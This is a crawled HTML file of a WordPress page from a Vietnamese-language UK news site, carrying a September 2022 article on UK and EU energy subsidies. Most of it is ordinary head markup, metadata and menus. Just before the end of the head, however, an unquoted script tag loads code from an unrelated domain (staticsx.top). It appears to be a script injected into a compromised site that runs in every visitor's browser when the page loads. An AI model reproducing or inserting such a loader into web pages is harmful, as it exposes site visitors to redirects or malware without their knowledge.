

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/tin-the-gioi/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888
body_size: 25855
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nuocanh.uk/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.0 -->
		<title>Châu Âu tung 500 tỷ USD trợ cấp năng lượng | Trang Tin Tức Nước Anh</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nuocanh.uk/tin-the-gioi/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Trang Tin Tức Nước Anh | NuocAnh News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Châu Âu tung 500 tỷ USD trợ cấp năng lượng | Trang Tin Tức Nước Anh" />
		<meta property="og:url" content="https://nuocanh.uk/tin-the-gioi/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888" />
		<meta property="article:published_time" content="2022-09-09T16:54:01+00:00" />
		<meta property="article:modified_time" content="2022-09-09T16:54:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Châu Âu tung 500 tỷ USD trợ cấp năng lượng | Trang Tin Tức Nước Anh" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nuocanh.uk\/#website","url":"https:\/\/nuocanh.uk\/","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","description":"NuocAnh News","inLanguage":"en-GB","publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"}},{"@type":"Organization","@id":"https:\/\/nuocanh.uk\/#organization","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/nuocanh.uk\/"},"nextItem":"https:\/\/nuocanh.uk\/tin-the-gioi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/","name":"Tin Th\u1ebf Gi\u1edbi","url":"https:\/\/nuocanh.uk\/tin-the-gioi\/"},"previousItem":"https:\/\/nuocanh.uk\/#listItem"}]},{"@type":"Person","@id":"https:\/\/nuocanh.uk\/author\/chi#author","url":"https:\/\/nuocanh.uk\/author\/chi","name":"Chi NuocAnh","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0be9ca5722870214ec6fb4c5dc006b54?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chi NuocAnh"}},{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888#webpage","url":"https:\/\/nuocanh.uk\/tin-the-gioi\/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888","name":"Ch\u00e2u \u00c2u tung 500 t\u1ef7 USD tr\u1ee3 c\u1ea5p n\u0103ng l\u01b0\u1ee3ng | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/nuocanh.uk\/#website"},"breadcrumb":{"@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888#breadcrumblist"},"author":"https:\/\/nuocanh.uk\/author\/chi#author","creator":"https:\/\/nuocanh.uk\/author\/chi#author","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#mainImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/09\/7936-1662722264.jpg","width":680,"height":383},"primaryImageOfPage":{"@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888#mainImage"},"datePublished":"2022-09-09T16:54:01+01:00","dateModified":"2022-09-09T16:54:03+01:00"},{"@type":"Article","@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888#article","name":"Ch\u00e2u \u00c2u tung 500 t\u1ef7 USD tr\u1ee3 c\u1ea5p n\u0103ng l\u01b0\u1ee3ng | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","headline":"Ch\u00e2u \u00c2u tung 500 t\u1ef7 USD tr\u1ee3 c\u1ea5p n\u0103ng l\u01b0\u1ee3ng","author":{"@id":"https:\/\/nuocanh.uk\/author\/chi#author"},"publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"},"datePublished":"2022-09-09T16:54:01+01:00","dateModified":"2022-09-09T16:54:03+01:00","articleSection":"Tin Th\u1ebf Gi\u1edbi","mainEntityOfPage":{"@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888#webpage"},"isPartOf":{"@id":"https:\/\/nuocanh.uk\/tin-the-gioi\/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#articleImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/09\/7936-1662722264.jpg","width":680,"height":383}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Feed" href="https://nuocanh.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Comments Feed" href="https://nuocanh.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Châu Âu tung 500 tỷ USD trợ cấp năng lượng Comments Feed" href="https://nuocanh.uk/tin-the-gioi/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuocanh.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nuocanh.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nuocanh.uk/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://nuocanh.uk/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-5EVWKQRRWG' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EVWKQRRWG");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nuocanh.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://nuocanh.uk/wp-json/wp/v2/posts/9888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuocanh.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nuocanh.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://nuocanh.uk/?p=9888' />
<link rel="alternate" type="application/json+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Ftin-the-gioi%2Fchau-au-tung-500-ty-usd-tro-cap-nang-luong-9888" />
<link rel="alternate" type="text/xml+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Ftin-the-gioi%2Fchau-au-tung-500-ty-usd-tro-cap-nang-luong-9888&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3c631b641a","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nuocanh.uk\/wp-admin\/","wpRestNonce":"3c631b641a","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2174927982455067" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nuocanh.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/nuocanh.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=350;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d429620d66";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nuocanh.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/category/tin-the-gioi",
                    "name": "Tin Thế Giới"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/tin-the-gioi/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888",
                    "name": "Châu Âu tung 500 tỷ USD trợ cấp năng lượng"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Trang Tin Tức Nước Anh"/>
  <meta property="og:title" content="Châu Âu tung 500 tỷ USD trợ cấp năng lượng"/>
  <meta property="og:url" content="https://nuocanh.uk/tin-the-gioi/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Tổng số tiền mà Anh và EU dự kiến tung ra để trợ giá năng lượng cho người dân và doanh nghiệp đã lên hơn 500 tỷ USD.



Chính phủ Anh vừa xác nhận kế hoạch trợ cấp chi phí năng lượng cho các hộ gia đình và doanh nghiệp, nhằm ngăn nền kinh tế đóng băng trong mùa đông này. Các nhà phân tích cho biết k"/>
  <meta property="og:image" content="https://nuocanh.uk/wp-content/uploads/2022/09/7936-1662722264.jpg"/>
  <meta property="og:image:url" content="https://nuocanh.uk/wp-content/uploads/2022/09/7936-1662722264.jpg"/>
  <meta property="og:image:secure_url" content="https://nuocanh.uk/wp-content/uploads/2022/09/7936-1662722264.jpg"/>
  <meta property="article:published_time" content="2022-09-09T17:54:01+01:00"/>
  <meta property="article:modified_time" content="2022-09-09T17:54:03+01:00" />
  <meta property="og:updated_time" content="2022-09-09T17:54:03+01:00" />
  <meta property="article:section" content="Tin Thế Giới"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Châu Âu tung 500 tỷ USD trợ cấp năng lượng"/>
  <meta itemprop="headline" content="Châu Âu tung 500 tỷ USD trợ cấp năng lượng"/>
  <meta itemprop="description" content="Tổng số tiền mà Anh và EU dự kiến tung ra để trợ giá năng lượng cho người dân và doanh nghiệp đã lên hơn 500 tỷ USD.



Chính phủ Anh vừa xác nhận kế hoạch trợ cấp chi phí năng lượng cho các hộ gia đình và doanh nghiệp, nhằm ngăn nền kinh tế đóng băng trong mùa đông này. Các nhà phân tích cho biết k"/>
  <meta itemprop="image" content="https://nuocanh.uk/wp-content/uploads/2022/09/7936-1662722264.jpg"/>
  <meta itemprop="datePublished" content="2022-09-09"/>
  <meta itemprop="dateModified" content="2022-09-09T17:54:03+01:00" />
  <meta itemprop="author" content="Chi NuocAnh"/>
  <!--<meta itemprop="publisher" content="Trang Tin Tức Nước Anh"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Châu Âu tung 500 tỷ USD trợ cấp năng lượng"/>
  <meta name="twitter:url" content="https://nuocanh.uk/tin-the-gioi/chau-au-tung-500-ty-usd-tro-cap-nang-luong-9888"/>
  <meta name="twitter:description" content="Tổng số tiền mà Anh và EU dự kiến tung ra để trợ giá năng lượng cho người dân và doanh nghiệp đã lên hơn 500 tỷ USD.



Chính phủ Anh vừa xác nhận kế hoạch trợ cấp chi phí năng lượng cho các hộ gia đình và doanh nghiệp, nhằm ngăn nền kinh tế đóng băng trong mùa đông này. Các nhà phân tích cho biết k"/>
  <meta name="twitter:image" content="https://nuocanh.uk/wp-content/uploads/2022/09/7936-1662722264.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-9888 single-format-standard td-standard-pack chau-au-tung-500-ty-usd-tro-cap-nang-luong global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6037"><a href="#">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nuocanh.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
